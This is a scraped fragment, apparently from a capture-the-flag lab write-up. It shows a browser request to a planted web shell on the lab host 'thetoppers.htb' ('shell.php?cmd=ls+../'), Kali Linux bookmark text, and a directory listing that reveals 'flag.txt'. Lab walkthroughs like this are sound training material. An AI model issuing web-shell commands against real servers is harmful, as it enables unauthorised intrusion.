 thetoppers.htb/shell.php?cmd=ls+../
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
flag.txt html